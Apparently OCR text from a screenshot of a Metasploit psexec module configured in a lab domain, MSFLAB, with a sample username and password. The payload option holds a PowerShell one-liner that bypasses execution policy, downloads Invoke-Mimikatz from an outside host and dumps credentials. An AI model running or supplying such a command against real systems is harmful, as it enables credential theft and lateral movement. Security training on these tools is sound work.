 /bin/zsh
/bin/zsh 100x26
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (
ADMIN$,C$,...) or a normal read/write folder share
SMBDomain MSFLAB no The Windows domain to use for authentication
SMBPass Password1! no The password for the specified username
SMBUser smcintyre no The username to authenticate as
Payload options (cmd/windows/generic):
Name Current Setting
Required Description
---- ---------------
-------- -----------
CMD powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://192.1
68.250.5/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds" yes The command string to execute
Exploit target:
Id Name
-- ----
4 Command
msf5 exploit(windows/smb/psexec) > set CMD::DELAY
23 RAPID7